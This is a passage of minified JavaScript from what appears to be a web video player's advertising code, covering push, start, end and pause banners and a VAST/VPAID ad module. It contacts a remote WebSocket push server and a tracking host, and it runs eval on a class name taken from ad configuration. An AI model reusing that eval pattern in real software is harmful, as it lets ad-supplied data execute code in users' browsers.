pushbanner_end"}),css(o.pushbannercontainer,{position:"absolute",right:"20px",top:"20px","z-index":"9998",width:"92%","max-width":"500px",height:"58px"}),v.pushbannerstatus=!0,"html"==o.u.pushbanner.type?r():"js"==o.u.pushbanner.type&&(gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegFonBet=createElement("div"),o.pushbannerRegFonBet.innerHTML='            <div id="registrationContainer" data-mode="dark"></div>         ',attr(o.pushbannerRegFonBet,{class:"pushbanner_registration_button"}),pushCSS("hdvbplayer.pushbanner_registration_button form > div > div:nth-child(2),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(4),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(5) {display: none;}"),pushCSS(".hidden{display: none;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegFonBet),new RegistrationFormWidget(o.pushbannerRegContainer,i).initialise(),o.frame.appendChild(o.pushbannerRegContainer)))};!function(){if("pushbanner"in o.u){if(!1===o.u.pushbanner.status)return;if("pushbannercontainer"in o){if((null!==o.pushbannercontainer.querySelector("img")||"pushbannerRegContainer"in o)&&"conf"in o.u.pushbanner){let t=!1;null!==o.pushbannercontainer.querySelector("img")?o.pushbannercontainer.querySelector("img").complete&&(t=1):"pushbannerRegContainer"in o&&(t=2),t&&(e.timeoutFlag||(e.timeoutFlag=setTimeout((()=>{i()}),1e3*o.u.pushbanner.conf.timer)),"conf"in o.u.pushbanner&&"close_button"in o.u.pushbanner.conf&&!0===o.u.pushbanner.conf.close_button&&(e.timeoutCloseBtnFlag||(e.timeoutCloseBtnFlag=setTimeout((()=>{void 0!==o.pushbannercontainer&&(null===o.pushbannercontainer.querySelector("#close_button_pb")&&null!==o.pushbannercontainer.querySelector("img")&&s(o.pushbannercontainer,""),null===o.pushbannercontainer.querySelector(".img_banner_close_button_reg")&&s(o.pushbannerRegContainer,"js"==o.u.pushbanner.type?" img_banner_close_button_reg hidden":""))}),1e3*o.u.pushbanner.conf.close_timer))))}}else!1===v.pushbannerstatus?function(t){if(o.u.pushbanner.url&&!socket){let e=[8001,8002,8003,8004,8005,8006,8007,8008,8009,8010],o=Math.floor(Math.random()*e.length);(socket=new WebSocket(`wss://push.vb17121coramclean.pw:${e[o]}/json`)).timeoutInterval=5400,socket.onopen=function(t){socket.send("start")},socket.onmessage=function(e){if(e.data){let o=JSON.parse(e.data);!1===o.module_status&&(socket.close(),v.pushbannerstatus=!0),!0===o.module_status&&!0===o.status&&t(o)}},socket.onclose=function(t){t.wasClean&&(socket=!1)},socket.onerror=function(t){}}}((function(t){v.pushbannerstate.includes(t.state)?i():!0===t.status?(o.u.pushbanner.conf=t,socket.send("stop"),l(),clearTimeout(e.timeoutFlag),e.timeoutFlag=!1):i()})):v.pushbannerrequesttimer<o.u.pushbanner.interval&&v.pushbannerrequesttimer++}}()},EndTagBannerPlugin=function(t){var e=this;this.endtaginit=function(){if("endtagcontainer"in o)return!1;o.endtagcontainer=createElement("div"),v.endtaginit=1,Banner(o.endtagcontainer,o.u.endtag,4,o.frame),attr(o.endtagcontainer,{id:"banner_before_end",class:"img_banner_block endtag_end"}),css(o.endtagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.endtagcontainer)},this.setCloseButton=function(){let t=createElement("div");o.endtagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hideendtagcontainer()}))},this.endtagshow=function(t){Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show&&t>v.endtagtimetoshowads&&!1===v.endtagstatus&&null!==o.endtagcontainer.querySelector("img")&&(0==v.endtagstartbannertime||v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)>t)&&o.endtagcontainer.querySelector("img").complete&&(0==v.endtagstartbannertime&&(v.endtagstartbannertime=t),show(o.endtagcontainer),o.endtagcontainer&&o.u.endtag.conf.banner_show&&v.endtagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButton())},this.endtagtoggle=function(){if(Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show){let t=parseInt(o.u.endtag.conf.banner_time),e=parseInt(o.u.endtag.conf.movie_et);v.endtagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()-t),this.endtagshow(o.media.time()),this.endtaghide(o.media.time())}},this.endtaghide=function(t){0!=v.endtagstartbannertime&&v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)<t&&this.hideendtagcontainer(),t<v.endtagtimetoshowads-10&&(v.endtagstartbannertime=0,v.endtagstatus=!1)},this.hideendtagcontainer=function(){return hide(o.endtagcontainer),v.endtagstatus=!0,v.endtagstartbannertime=0,!1},!("endtag"in o.u)||"endtaginit"!=t&&"endtagtoggle"!=t||"function"==typeof this[t]&&this[t]()},StartTagBannerPlugin=function(t){var e=this;this.starttaginit=function(){if("starttagcontainer"in o)return!1;o.starttagcontainer=createElement("div"),v.starttaginit=1,Banner(o.starttagcontainer,o.u.starttag,12,o.frame),attr(o.starttagcontainer,{id:"banner_before_start",class:"img_banner_block"}),css(o.starttagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.starttagcontainer)},this.setCloseButtonEnd=function(){let t=createElement("div");o.starttagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hidestarttagcontainer()}))},this.beginsWithFloat=function(t){return t=parseFloat(t),!isNaN(t)},this.starttagshow=function(t){Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show&&t>v.starttagtimetoshowads&&!1===v.starttagstatus&&null!==o.starttagcontainer.querySelector("img")&&(0==v.starttagstartbannertime||v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)>t)&&o.starttagcontainer.querySelector("img").complete&&(0==v.starttagstartbannertime&&(v.starttagstartbannertime=t),show(o.starttagcontainer),o.starttagcontainer&&o.u.starttag.conf.banner_show&&v.starttagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButtonEnd())},this.getSwarmId=function(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid},this.starttagtoggle=function(){if(Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show){let t=o.u.starttag.conf.banner_time,e=parseInt(o.u.starttag.conf.movie_et),i=!1;if("serial_hash"in o.u.starttag.conf){let e=this.getSwarmId();e in o.u.starttag.conf.serial_hash&&(t=o.u.starttag.conf.serial_hash[e],i=!0)}else i=!0;t=this.beginsWithFloat(t)?t:parseInt(t),i&&(v.starttagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()/100*t),this.starttagshow(o.media.time()),this.starttaghide(o.media.time()))}},this.starttaghide=function(t){0!=v.starttagstartbannertime&&v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)<t&&this.hidestarttagcontainer(),t<v.starttagtimetoshowads-10&&(v.starttagstartbannertime=0,v.starttagstatus=!1)},this.hidestarttagcontainer=function(){return hide(o.starttagcontainer),v.starttagstatus=!0,v.starttagstartbannertime=0,!1},!("starttag"in o.u)||"starttaginit"!=t&&"starttagtoggle"!=t||"function"==typeof this[t]&&this[t]()},PauseBannerPlugin=function(t){this.pausebannerinit=function(){if("pausebannercontainer"in o)return!1;o.pausebannercontainer=createElement("div"),css(o.pausebannercontainer,{width:"100%",height:"100%",position:"absolute",display:"inline-block",top:"0%",left:"0",background:"black"}),Banner(o.pausebannercontainer,o.u.pausebanner,5,o.mediacontainer),hide(o.pausebannercontainer)},this.pausebannershow=function(){if("pausebannercontainer"in o){var t=o.pausebannercontainer.querySelectorAll("ins");t.length>0&&Object.values(t).map((function(t){css(t,{height:"100%",width:"100%"})}));var e=o.pausebannercontainer.querySelectorAll("div[class*=epom]");e.length>0&&css(e[0],{display:"flex","align-items":"center","justify-content":"center"}),show(o.pausebannercontainer),hide(o.mediacontainer)}},this.pausebannerhide=function(){"pausebannercontainer"in o&&(hide(o.pausebannercontainer),show(o.mediacontainer))},"pausebanner"in o.u&&"function"==typeof this[t]&&this[t]()},VastVideo=function(){var vast,over=o.mousehere,no=["desktop","mobile","mobiletv","tv","lg","winmob"];o.vastcontainer=createElement("div"),css(o.vastcontainer,{position:"absolute",left:0,top:0,width:"100%",height:"100%","background-color":exist(v.vast_bgcolor)?v.vast_bgcolor:"#000000"}),exist(v.vast_bga)||1==v.hidevideo&&(v.vast_bga=.5),css(o.vastcontainer,{opacity:v.vast_bga}),o.frame.appendChild(o.vastcontainer),o.system.mobile||(o.vastcontainer.addEventListener("mouseover",onOver,!1),o.vastcontainer.addEventListener("mouseleave",onOut,!1));var tag=createElement("video"),duration,paused,controls,uiplay,uiplay2,uibuffer,uiposter,uit,uitxt,uimute,uiunmutebut,uiprogress,uix,uiskip,vpaidframe,vpaidslot,vpaidslot2,vpaid,vpaid_int,vpaidframe_int,vpaid_t,vpaid_stop_t,vpaid_complete_t,push_wait_int,video_t;o.vastcontainer.appendChild(tag),o.vastcontainer.style.zIndex=1001,hide(o.vastcontainer),css(tag,{width:"100%",height:"100%","object-fit":"contain","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),1!==v.vpaid_waitstart&&css(tag,{autoplay:1}),attr(tag,{preload:"auto","x-webkit-airplay":"deny","webkit-playsinline":!0,cursor:"pointer",playsinline:"1",pip:"false"}),1!=v.vast_unmutehover&&1!=v.vast_unmutebut||(tag.muted=!0,attr(tag,{muted:"true"}));var vpaidvolume=1,vpaidvolume2,vpaidstopped=!1,vpaidstarted=!1,vaststarted=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vpaid_int2,removed=!1,last_skiptime=0,last_time=0,imgtime=0,img_int,_move=!1,_go=!1,_muted=!1,muteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z'/></g></svg>",unmuteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z'/><path d='m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816' fill-opacity='null' stroke-opacity='null' stroke-width='0' fill='"+v.vast_volumecolor+"'/></g></svg>",impression=!1,remainigs=0,unmute_volume=0,slow_unmute,js_events,remove_t,complete_t,ytag,youtube=!1,vimeo=!1,mp3=!1,ytinterval,imps=[],qrts=[],start_timeout=!0;if(1!==v.vpaid_waitstart){var pp=tag.play();void 0!==pp&&pp.then((function(){})).catch((function(t){t.message.indexOf("interact")>0&&(log("play mute"),tag.muted=!0,attr(tag,{muted:"true"}))}))}function onOutSkip(){css(1==v.vast_skip2right?uiskip:uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5))})}function ImgLoaded(){imgtime=0,duration=exist(vast.duration)?vast.duration:10,img_int=setInterval(onTimeupdate,100),onTimeupdate(),Event("start",!0)}function PlayStart(){var t=tag.play();void 0!==t&&t.then((function(){})).catch((function(t){(log("playError VAST",t.message),1==vast.pause_mute)?(Pause(!0),o.actions.VastShow()):die_error||removed||(onMute(),tag.play().then((function(){})).catch((function(t){log("playError2 VAST",t.message),Pause(!0),o.actions.VastShow()})))})),video_t=setTimeout(tagTimeout,1e3*v.vast_timeout),vaststarted=!0}function vpaidframeloaded(){try{if(vpaidframe.contentWindow){clearInterval(vpaidframe_int),js2("vpaidframeloaded");var t='<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+vast.file+'"><\/script><script type="text/javascript">window.parent.postMessage("PJS_VPAID_LOADED","*");<\/script></body></html>';window.addEventListener("message",waitVpaid),vpaidframe.contentWindow.document.open(),vpaidframe.contentWindow.document.write(t),vpaidframe.contentWindow.document.close()}}catch(t){log("VPAID frame error"),onError(901)}}function waitVpaid(t){"PJS_VPAID_LOADED"==t.data&&(window.removeEventListener("message",waitVpaid),initVpaid())}function initVpaid(){if(vpaidframe.contentWindow){var t=vpaidframe.contentWindow.getVPAIDAd;t&&"function"==typeof t&&(vpaid=t())?Vpaid():onError(900)}}function CheckMuteStart(){(0==v.vast_volume||o.muted&&1!=v.vast_resound||1==vast.mute||1==v.vast_unmutehover&&!o.mouseHere&&!o.system.mobile||tag.muted||0==tag.volume)&&-1!=vast.mute&&onMute()}function startTimeout(){start_timeout=!1}function onLoadStart(){}this.break=function(){exist(uiplay)&&(log("VAST break"),onError())},this.Go=function(x){if(removed&&show(tag),tag.volume=.4,duration=0,paused=!1,controls=!0,impression=!1,remainigs=0,removed=!1,last_time=0,last_skiptime=0,vast=x,die_error=!1,js_events=[],_go=!0,show(o.vastcontainer),exist(vast.extensions.controls)&&(0!==vast.extensions.controls&&"0"!==vast.extensions.controls||(controls=!1)),1!=vast.nocontrols&&1!=v.vast_nocontrols||(1==vast.nocontrolsvpaid?vast.isVpaid&&(controls=!1):controls=!1),1==vast.yescontrols&&(controls=!0),o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),exist(vast.prt)&&(vast.prtg=1),vast.isVpaid&&1==v.vast_novpaid)onError("NO VPAID");else{var stop=!1;if(exist(vast.file)&&((vast.file.indexOf("youtube.com/")>-1||vast.file.indexOf("youtu.be/")>-1)&&(youtube=!0),1==v.vimeo&&vast.file.indexOf("vimeo.com/")>-1&&(vimeo=!0),vast.file.indexOf(".mp3")>-1&&(mp3=!0),"intro"==vast.adsystem))for(var i=0;i<no.length;i++)if(vast.file.indexOf("[no_"+no[i]+"]")>-1&&(vast.file=vast.file.replace("[no_"+no[i]+"]",""),o.system[no[i]])){onError("no "+no[i]),stop=!0;break}if(!stop){if((vast.isImg||vast.isVpaid||youtube||vimeo)&&(vpaidslot=createElement("div"),o.vastcontainer.appendChild(vpaidslot),css(vpaidslot,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"})),youtube&&(ytag=new MediaYoutube("intro"+vast.file,vpaidslot)),vimeo&&(ytag=new MediaVimeo("intro"+vast.file,vpaidslot)),!youtube&&!vimeo){var elm=vast.isImg?vpaidslot:tag;o.system.mobile?(elm.removeEventListener("touchstart",onTouchStart),elm.removeEventListener("touchmove",onTouchMove),elm.removeEventListener("touchend",onScreenClick)):elm.removeEventListener("click",onScreenClick);var _clck=!0;exist(vast.extensions.isClickable)&&(_clck=1==vast.extensions.isClickable),_clck&&(o.system.mobile?(elm.addEventListener("touchend",onScreenClick),elm.addEventListener("touchstart",onTouchStart),elm.addEventListener("touchmove",onTouchMove)):(elm.addEventListener("click",onScreenClick),css(elm,{cursor:"pointer"})))}if(RemoveInterface(),uiplay=createElement("div"),css(uiplay,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"none",cursor:"pointer","z-index":1}),o.vastcontainer.appendChild(uiplay),uiplay2=createElement("div"),css(uiplay2,{position:"absolute",top:"50%",left:"50%","margin-left":-10,"margin-top":-10,cursor:"pointer",background:"rgba(0,0,0,0.5)","border-radius":20,width:20,height:20,padding:"3px 2px 3px 4px",zIndex:1}),o.system.safari&&o.system.desktop?css(uiplay2,{zoom:"3"}):css(uiplay2,{transform:"scale(3)"}),uiplay2.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='m4.59375,3.48438l-0.03125,13.03125l10.875,-6.51563l-10.84375,-6.51562z' fill='#ffffff'/></g></svg>",uiplay.appendChild(uiplay2),uiplay.onclick=onScreenClick,vast.companionImg&&(uiposter=createElement("div"),css(uiposter,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",pointerEvents:"none",background:"url("+vast.companionImg+") 50% 50% no-repeat","background-size":"contain"}),o.vastcontainer.appendChild(uiposter)),uibuffer&&RemoveControl("uibuffer"),uibuffer=createElement("div"),css(uibuffer,{position:"absolute",top:"50%",left:"50%",pointerEvents:"none",zIndex:1}),v.control_buffer.icon&&0!=v.vast_buffering&&(controlCSS(v.control_buffer.icon,v.control_buffer.color,uibuffer),o.vastcontainer.appendChild(uibuffer),v.control_buffer.scale&&css(uibuffer,{transform:"scale("+v.control_buffer.scale+")"}),css(uibuffer,{"margin-left":-uibuffer.offsetWidth/2,"margin-top":-uibuffer.offsetHeight/2}),vast.buffering=!0),(controls||1==v.vast_title_important)&&(0==vast.introtitle||1==v.vast_title&&(uit=createElement("div"),css(uit,{"font-size":existv(v.vast_title_size,14)*existv(v.globalfs,1),color:v.vast_titlecolor,position:"absolute",top:existv(v.vast_title_top,0),left:existv(v.vast_title_left,0),"background-color":hex2rgb(v.vast_titlebgcolor,existv(v.vast_titlebga,0)),opacity:existv(v.vast_titlea,1),padding:"5px 8px 5px 8px","box-sizing":"border-box",zIndex:1}),o.vastcontainer.appendChild(uit),vast.uititle=Lang("ads"),exist(v.vast_title_text)&&""!=v.vast_title_text&&(vast.uititle=v.vast_title_text),uit.innerHTML=vast.uititle+(1==v["vast_"+o.vasttype+"_counter"]&&o.adscounter<=o.adsinchain&&o.adsinchain>1?" "+o.adscounter+"/"+o.adsinchain:""))),controls){function onOutMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5))})}function onOverMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5)+.3)})}if(exist(vast.control_adlabel)&&("0"===vast.control_adlabel||"-1"===vast.control_adlabel?css(uit,{top:-1e3}):"1"!==vast.control_adlabel&&("TR"!=vast.control_adlabel&&"BR"!=vast.control_adlabel||css(uit,{right:0,left:"auto"}),"BR"!=vast.control_adlabel&&"BL"!=vast.control_adlabel||css(uit,{bottom:0,top:"auto"}))),exist(vast.extensions.linkTxt)?o.system.mobile&&0==v.vast_linktxtonmobile||""==vast.extensions.linkTxt||(exist(uitxt)?(show2(uitxt),uitxt.innerHTML=vast.extensions.linkTxt):(uitxt=createElement("div"),css(uitxt,{position:"absolute",bottom:50,"margin-left":"auto","margin-right":"auto",left:0,right:0,"font-size":existv(v.vast_linktxt_size,o.system.mobile?12:14)*existv(v.globalfs,1),color:v.vast_linktxtcolor,display:"table",width:"50%","text-align":"center",zIndex:1}),uitxt.innerHTML="<pjspan style='background:"+hex2rgb(v.vast_linktxtbgcolor,1)+";padding:7px 15px;border-radius:20px;display:inline-block;cursor:pointer'>"+vast.extensions.linkTxt+"</pjspan>",o.vastcontainer.appendChild(uitxt),""==vast.click&&vast.isVpaid?(css(uitxt.firstElementChild,{"pointer-events":"none"}),css(uitxt,{"pointer-events":"none"})):uitxt.firstElementChild.addEventListener("click",onInvite),hide2(uitxt),(o.mouseHere||o.system.mobile)&&setTimeout((function(){show2(uitxt)}),200))):exist(uitxt)&&hide2(uitxt),uimute=createElement("div"),css(uimute,{position:"absolute",bottom:10,right:10,"text-align":"center",cursor:"pointer",transform:"scale(1)","border-radius":30,height:30,width:30,"padding-top":5,"box-sizing":"border-box",zIndex:1,transition:"background-color 0.2s linear"}),uimute.innerHTML=muteicon,o.vastcontainer.appendChild(uimute),uimute.onclick=onToggleMute,uimute.addEventListener("mouseover",onOverMute),uimute.addEventListener("mouseout",onOutMute),onOutMute(),exist(vast.control_soundbtn)){var tmp=vast.control_soundbtn;"0"===tmp?(hide(uimute),css(uimute,{top:-1e3})):"1"!==tmp&&("TR"==tmp&&css(uimute,{bottom:"auto",top:10,right:10}),"TL"==tmp&&css(uimute,{bottom:"auto",top:10,right:"auto",left:10}),"BL"==tmp&&css(uimute,{bottom:10,right:"auto",left:10}))}function onOutX(t){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5))})}if(uiprogress=createElement("div"),o.vastcontainer.appendChild(uiprogress),uiprogress.innerHTML='<svg id="pljsvastprogress_'+v.id+'" width="20" height="20" viewPort="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left"><circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0.3"></circle><circle id="pljsvastprogressbar_'+v.id+'" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0;-webkit-transform-origin: center center;transform-origin: center center;"></circle></svg>',css(uiprogress,{"border-radius":30,padding:5,overflow:"hidden",height:"auto",height:20,position:"absolute",bottom:10,left:10,"transform-origin":"center center",transition:"background-color 0.2s linear",zIndex:1,"background-color":hex2rgb(v.vast_progressbgcolor,existv(v.vast_progressbga,.5))}),uiskip=createElement("div"),css(uiskip,{padding:"3px 10px 0 12px",float:"left",display:"inline-block","font-size":existv(v.vast_skip_size,16)*existv(v.globalfs,1),color:v.vast_skipcolor,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",display:"none",zIndex:1}),uiskip.innerHTML=Lang("skip"),1==v.vast_skip2right?(o.vastcontainer.appendChild(uiskip),css(uiskip,{padding:10,float:"none"}),onOutSkip()):uiprogress.appendChild(uiskip),uix=createElement("div"),css(uix,{position:"absolute",top:-100,right:0,width:40,height:40,padding:10,opacity:0,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",cursor:"pointer","box-sizing":"border-box",zIndex:1}),uix.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='M19.25,0.75 L0.75,19.25 L19.25,0.75 Z' stroke='#FFFFFF' stroke-width='3' stroke-linecap='square' style='pointer-events:none'></path><path d='M0.75,0.75 L19.25,19.25 L0.75,0.75 Z' stroke='"+v.vast_xcolor+"' stroke-width='3' stroke-linecap='square'></path></g></svg>",onOutX(),o.vastcontainer.appendChild(uix),uix.onclick=onClose,uix.addEventListener("mouseover",(function(){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5)+.3)})})),uix.addEventListener("mouseout",onOutX),exist(vast.extensions)&&exist(vast.extensions.skipTime)&&vast.extensions.skipTime>0&&vast.extensions.skipTime<100&&(uiskip.innerHTML=Lang("skip_after_")+vast.extensions.skipTime,css(uiskip,{cursor:"default","font-size":existv(v.vast_skip2_size,12)*existv(v.globalfs,1),display:"block"})),exist(vast.control_countdown)&&1!=v.vast_skip2right){var tmp=vast.control_countdown;"0"===tmp||"-1"===tmp?css(uiskip,{bottom:-100}):"1"!==tmp&&("TR"==tmp&&(css(uiprogress,{bottom:"auto",left:"auto",top:10,right:10}),css(uix,{top:0,left:0,right:"auto"})),"TL"==tmp&&css(uiprogress,{bottom:"auto",top:10,left:10}),"BR"==tmp&&css(uiprogress,{left:"auto",bottom:10,right:10}))}1==v.vast_skip2right&&(css(uimute,{bottom:10,left:50,right:"auto"}),css(uiskip,{float:"none",position:"absolute",bottom:v.vast_skip_bottom?v.vast_skip_bottom:10,right:0}))}if(1==v.vast_unmutebut){uiunmutebut=createElement("div"),css(uiunmutebut,{background:v.vast_unmutebutbgcolor,padding:"11px 10px 6px 20px",position:"absolute",top:"50%",left:-200,"font-size":16*existv(v.globalfs,1),margin:"-20px 0 0 -5px",color:v.vast_unmutebutcolor,cursor:"pointer"}),uiunmutebut.style.zIndex=9999,o.vastcontainer.appendChild(uiunmutebut);var unmutebuticon=muteicon,rg=RegExp(v.vast_volumecolor,"g");unmutebuticon=unmutebuticon.replace(rg,v.vast_unmutebutcolor),uiunmutebut.innerHTML=Lang("unmute_video")+' &nbsp; <span style="float:right;margin-top:-2px">'+unmutebuticon+"</span>",uiunmutebut.onclick=onUnmute}if(js3("vast_system",vast.adsystem),js3("vast_url",vast.vasturl),js3("vast_info",VastInfo()),vast.isImg)if(hide2(uimute),vast.isFrm){var frm=document.createElement("iframe");frm.scrolling="no",frm.onload=ImgLoaded,frm.src=vast.file,css(frm,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),o.vastcontainer.appendChild(frm)}else{var image=new Image;image.onload=function(){vpaidslot.style.backgroundImage="url('"+vast.file+"')",vpaidslot.style.backgroundSize="cover",ImgLoaded()},image.onerror=function(){onError(405)},image.src=vast.file}if(vpaidstopped=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidstarted=!1,vaststarted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vast.isVpaid)if(vast.customVpaid)vpaid=eval("new "+vast.customVpaid+"()"),v.vpaid_slotinframe=0,Vpaid();else{vpaidframe=document.createElement("iframe"),vpaidframe.id="pljsvpaid",vpaidframe.allow="autoplay",vpaidframe.scrolling="no",vpaidframe.setAttribute("allowFullScreen",""),1==v.vpaid_slotinframe?(css(vpaidframe,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),hide2(vpaidslot)):css(vpaidframe,{width:0,height:0}),o.vastcontainer.appendChild(vpaidframe);var base=document.createElement("base");base.href=o.href,vpaidframe.contentWindow&&vpaidframe.contentWindow.document.getElementsByTagName("head")[0].appendChild(base),vpaidframe_int=setInterval(vpaidframeloaded,100),js2("vpaidframe"),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidLoadTimeout,1e3*v.vast_timeout)}vast.isVpaid||vast.isImg||(youtube||vimeo?CheckMuteStart():(tag.addEventListener("loadstart",onLoadStart),tag.addEventListener("error",onTagError),tag.addEventListener("ended",onEnded),tag.addEventListener("playing",onPlay),tag.addEventListener("timeupdate",onTimeupdate),tag.addEventListener("seeking",onSeeking),tag.addEventListener("seeked",onSeeked),tag.addEventListener("loadedmetadata",onMeta),tag.addEventListener("volumechange",onVolume),tag.addEventListener("waiting",onWaiting),tag.addEventListener("durationchange",onDuration),tag.addEventListener("progress",onProgress),attr(tag,{src:x.file}),-1!=v.vast_volume?tag.volume=v.vast_volume:tag.volume=v.volume,CheckMuteStart(),1!=v.vpaid_waitstart?PlayStart():js("vast_readystart"))),setTimeout(startTimeout,500)}}},this.ytReady=function(){js3("vast_duration",duration=ytag.duration()),StopBuffering(),ytinterval=setInterval(this.timeUpdate,500),(0==v.vast_volume||o.muted||1==v.vast_unmutehover&&!o.system.mobile)&&onMute()},this.ytError=function(){onError()},this.ytWaiting=function(){onWaiting()},this.ytWaited=function(){StopBuffering()},this.ytEnded=function(){onEnded()};var die_error=!1;function onOver(){over||(uitxt&&show2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(onUnmute(),1==v.vast_unmuteonce&&(v.vast_unmutehover=0))),over=!0}function onMeta(){tag.videoHeight>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(tag.videoWidth/tag.videoHeight,!0)}function onOut(){over&&(uitxt&&hide2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(clearInterval(slow_unmute),onMute())),over=!1}function 